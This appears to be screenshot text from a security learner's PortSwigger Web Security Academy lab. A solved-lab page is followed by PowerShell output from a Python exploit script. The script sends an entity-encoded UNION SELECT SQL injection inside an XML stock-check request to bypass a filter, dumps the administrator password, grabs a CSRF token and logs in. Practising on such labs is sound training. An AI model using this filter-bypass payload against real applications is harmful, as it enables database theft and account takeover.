 0ac300c403e3f0f6c054098500f70068.web-security-academy.net/product?productId=2
Error
WebSecurity
Academy
SQL injection with filter bypass via XML encoding
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
account
Windows PowerShell
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Filter bypass> python '.\filter bypass xm
l encoding.py'
Using payload:  UNION SELECT username || '~' || password FROM users
hex payload: &#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#117;&#115;&#101;&#114;&#110;&#97;&#
109;&#101;&#32;&#124;&#124;&#32;&#39;&#126;&#39;&#32;&#124;&#124;&#32;&#112;&#97;&#115;&#115;&#119;&#111;&#114;&#100;&#3
2;&#70;&#82;&#79;&#77;&#32;&#117;&#115;&#101;&#114;&#115;
sending xml data: <?xml version="1.0" encoding="UTF-8"?><stockCheck><productId>3</productId><storeId>1&#32;&#85;&#78;&#7
3;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#117;&#115;&#101;&#114;&#110;&#97;&#109;&#101;&#32;&#124;&#124;&#32
;&#39;&#126;&#39;&#32;&#124;&#124;&#32;&#112;&#97;&#115;&#115;&#119;&#111;&#114;&#100;&#32;&#70;&#82;&#79;&#77;&#32;&#11
7;&#115;&#101;&#114;&#115;</storeId></stockCheck>
[+] Found 'administrator' password: 096yavu5nz3d82bg6eob
Attempt to login with credentials...
finding csrf token...
[+] csrf token found! : ZUs5wd8PTWRYHlu60kZvezFKPUeczIxx
Loggin in...
[+] Successfully logged in!
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Filter bypass>